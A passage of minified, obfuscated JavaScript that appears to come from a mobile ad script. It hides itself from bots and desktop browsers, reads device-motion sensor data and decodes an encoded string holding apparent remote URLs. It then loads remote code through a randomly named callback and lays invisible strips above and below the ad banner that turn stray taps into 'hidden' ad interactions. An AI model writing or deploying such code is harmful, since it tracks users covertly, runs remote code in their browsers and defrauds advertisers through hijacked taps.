e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"qdYiii|(Q\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();